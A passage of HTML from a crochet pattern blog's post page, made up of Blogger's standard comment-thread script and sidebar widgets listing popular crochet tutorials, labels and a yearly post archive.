              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>I&#8217;d love to hear your thoughts! &#10084;&#65039;<br />If I don&#8217;t reply to a question here, feel free to reach out via the contact page :)</p>
<a href='https://www.blogger.com/comment/frame/81317672702588689?po=5704133925930711321&hl=en&saa=85391&origin=https://www.stonegnome.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.stonegnome.com/2020/12/a-little-christmas-heart.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='https://www.stonegnome.com/2020/10/evies-ear-warmer.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Newsletter</h2>
<div class='widget-content'>
<style>

.signupbtn {     background-color: #e88817!important;
hover-color: #333333!important;
    border: none!important;
    border-radius: 4px!important;
    box-shadow: none!important;
    color: #fff!important;
    cursor: pointer;
    font-family: 'Open Sans',Arial,Helvetica,sans-serif!important;
    font-size: 14px!important;
    height: auto;
    padding: 5px 20px!important;
    box-sizing: border-box!important;
    margin-top:10px;
}
.signupbtn:hover, .signupbtn:focus {
   background-color: #666666 !important;
}
</style>

<div style="text-align:center;">Don't miss the next tip or pattern <br />from StoneGnome. <br />
<button class="signupbtn ml-onclick-form" onclick="ml('show', 'ilrwpG', true)">Get Inspired</button>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Find StoneGnome at</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title' style='text-align:center'>
<li><a href='https://www.ravelry.com/designers/stonegnome-aka-heidi-eisner' target='_blank'><i class='fa fa-ravelry-p'></i>Ravelry</a></li>
<li><a href='https://www.lovecrafts.com/en-us/user/maker/d84ae6c5-8ddf-440e-ae51-77162463bf26?utm_medium=affiliate&a_aid=61814ca7' target='_blank'><i class='fa fa-lovecrafts-p'></i>LoveCrafts</a></li>
<li><a href='https://www.littlebugz.dk/designere/stonegnome' target='_blank'><i class='fa fa-littlebugz-p'></i>Littlebugz</a></li>
</ul>
<br/>
<ul class='site-social-networks secondary-3-primary style-default show-title' style='text-align:center'>
<li><a href='https://www.facebook.com/StoneGnomeDesign' target='_blank'><i></i>Facebook</a></li>
<li><a href='https://www.youtube.com/channel/UC7HSsS_ivQcd41pBiQspT9g' target='_blank'><i></i>YouTube</a></li>
<li><a href='https://dk.pinterest.com/heidieisner/' target='_blank'><i></i>Pinterest</a></li>
<li><a href='https://www.instagram.com/stonegnomedesign' target='_blank'><i></i>Instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Loop Legends</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.stonegnome.com/2017/03/from-image-to-crochet-chart.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzc5EUbAxvsOPL0vqCxIxw_vmOeM4fBbOvIqrnk5PZV2rC3ElfKV1gx32OY-sawHbB-EH0xMBfDltdkTELT7hlBNp1fx96SQ9v9s-XmpOoRquGFFpH0nbz7gSDXt_kDY4GMC4ycpxjN60E/w72-h72-p-k-no-nu/from-Image-to-Crochet-Chart-fb.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.stonegnome.com/2017/03/from-image-to-crochet-chart.html'>From Image to Crochet Chart</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.stonegnome.com/2018/01/free-snowflake-pattern.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimQfWpVGFRG-3B_UUKTr__iPQserB6oUmTOfHCA7xBGy3P90x4sP2t8cRgfqwZ_YU49wyY6k5eh9HbfJxstGcZx2QwXjjd1swo6ry4nr3zQYxTlfHPQ-OX_cydw9WI89O0NhSeOPXpI-83/w72-h72-p-k-no-nu/Snowflake-pattern.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.stonegnome.com/2018/01/free-snowflake-pattern.html'>Free Snowflake Pattern</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.stonegnome.com/2018/02/tunisian-crochet-cast-on.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1pLViE4iQBTUdTQGAdA9KuRXVeK4SdtHfjEXvtmAQopmdW_7tMKvIaMJfWGiyqa6NfsVW4-3k_foFvd2jd3ha0IrkPq1U1ih29DoiNigDGZD_cDlPx2kvpLIsmJ58H8qZ04tE74V5URhy/w72-h72-p-k-no-nu/Cast-On-2-hooks.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.stonegnome.com/2018/02/tunisian-crochet-cast-on.html'>Tunisian Crochet Cast On</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.stonegnome.com/2018/01/fluffy-fuzzy-fur-yarn-tips.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2eimWvmJDdIxtPqWCM4X9_bXoxIQ7SwOeMzq-kqqRtGmTJW625tO9JZ2uCj0lxuTGHhyphenhyphencxZE_fGILKJFaQQEn9Ek6I0mqXXmS85TJ8qlTR4kMpk3zFwPaa8IpT1GAEreuq7zwChrC7tf9/w72-h72-p-k-no-nu/Fluffy-and-furry-yarn-TIPS.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.stonegnome.com/2018/01/fluffy-fuzzy-fur-yarn-tips.html'>Fluffy, Fuzzy and Fur Yarn Tips</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.stonegnome.com/2017/03/mini-neck-warmer.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-c2JozkBZ7K7HPYJEmfkViexg2UYZr1K6AZ7sV-TsjKJjdhcf6Da5245rNko0Rr8WvUru1WPp5g6OcYr0bOfuFdAIP-vNEzObBy7cXaV-QsIOmuif8pGxQCiyTLgv6KKKFb3rm1XCvH6m/w72-h72-p-k-no-nu/mini-neck-warmer.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.stonegnome.com/2017/03/mini-neck-warmer.html'>Mini Neck Warmer</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.stonegnome.com/2017/02/how-to-find-your-gauge.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7AG4U6RAT903WvHwIAtbtG6CQowvKjhVYNTFrUqkuKGzhOB8gs5oz8wlA8p3XEI3M3NJO6NFpn__ngTkNN9E1V7WMBX84mTSvt2qz9wK__bXSnCTQcOGGxCqNHCCsO8t92xIlYaraqVj8/w72-h72-p-k-no-nu/crochet-gauge-fb.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.stonegnome.com/2017/02/how-to-find-your-gauge.html'>How to Find Your Gauge</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.stonegnome.com/2018/02/tunisian-single-hook-cast-on.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOx-JNOV6OO1nLTC4v6-51fCLdzMpORyb-x4nRUKtGXsv-aWgzrIh2U6gX05srVA-0zLIjH_lTLdXrqbqynXu89zxruodzoYWsJDbk0vLqcotmjKY41hjrlxqgHZbD0NuVjpenrP-1CTU6/w72-h72-p-k-no-nu/Tunisian-Cast-On-single-hook.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.stonegnome.com/2018/02/tunisian-single-hook-cast-on.html'>Tunisian Single Hook Cast On</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.stonegnome.com/2016/09/you-dont-need-tunisian-crochet-hook.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1JkiePgBYrKFeA7JlA_22YqAobXYM_t3Ok3_y0DQgVrLS8oaga9yKRhnHQvd6gGPU9HJLKTmMnegKnCJ6dmjPiymO72qULjJkPYMt59XcNrPoRPi6iahpTOBXKwPj-Wf7VdnXFzTYlmgp/w72-h72-p-k-no-nu/you-dont-need-a-tunisian-hook.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.stonegnome.com/2016/09/you-dont-need-tunisian-crochet-hook.html'>You Don't Need a Tunisian Crochet Hook</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>My favorite Links</h2>
<div class='widget-content'>
<ul class="myList">
<li><a href="https://payhip.com/StoneGnome" target="_blank">StoneGnome Pattern Shop</a></li>
<li><a href="https://www.ravelry.com/designers/stonegnome-aka-heidi-eisner" target="_blank">StoneGnome at Ravelry</a></li>
<li><a href="https://www.lovecrafts.com/en-us/user/maker/d84ae6c5-8ddf-440e-ae51-77162463bf26?utm_medium=affiliate&a_aid=61814ca7" target="_blank">StoneGnome at LoveCrafts</a></li>
<li><a href="https://crochetkim.com/" target="_blank">Crochet Kim</a></li>
<li><a href="https://www.anniescatalog.com/pages/stitchguide/index.html" target="_blank">Annie's Catalog</a></li>
<li><a href="http://designingvashti.com/" target="_blank">Designing Vashti</a></li>
<li><a href="https://www.stitchfiddle.com/" target="_blank">Stitch Fiddle</a></li>
<li><a href="http://stitchboard.com/pages/pattern/freePatternWizard.php" target="_blank">Stitchboard &#183; Pattern Wizard</a></li>
<li><a href="http://freevintagecrochet.com/" target="_blank">Free Vintage Crochet</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/Bornholm'>Bornholm</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/Split%20Crochet'>Split Crochet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/advanced'>advanced</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/amigurumi'>amigurumi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/basic'>basic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/beads'>beads</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/christmas'>christmas</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/crochet'>crochet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/crochetChart'>crochetChart</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/easter'>easter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/edge'>edge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/felting'>felting</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/filetcrochet'>filetcrochet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/freePattern'>freePattern</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/guide'>guide</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/hat'>hat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/miteredCorner'>miteredCorner</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/ornament'>ornament</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/paidPattern'>paidPattern</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/pattern'>pattern</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/ribbing'>ribbing</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/shoes'>shoes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/slipStitch'>slipStitch</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/spiral'>spiral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/stitchPattern'>stitchPattern</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/topStitch'>topStitch</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/tunisian'>tunisian</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.stonegnome.com/search/label/tutorial'>tutorial</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>All Crocheticles</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2024/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.stonegnome.com/2020/11/sibling-stars.html'>Sibling Stars</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.stonegnome.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
